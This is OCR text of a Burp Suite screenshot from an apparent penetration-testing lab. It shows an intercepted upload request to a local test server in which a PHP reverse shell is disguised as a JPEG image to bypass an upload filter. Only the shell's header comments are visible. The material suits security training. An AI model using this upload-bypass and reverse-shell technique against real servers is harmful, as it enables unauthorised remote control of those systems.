 kali@kali: ~/Comicinc
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw Hex \n Inspector
1 POST /site/secret_upload_area.php? HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------236894163325214126021677174392
8 Content-Length: 5853
9 Origin: http://192.168.56.101
10 Connection: close
11 Referer: http://192.168.56.101/site/secret_upload_area.php?
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------236894163325214126021677174392
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility
23 // for any actions performed using this tool. The author accepts no liability
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers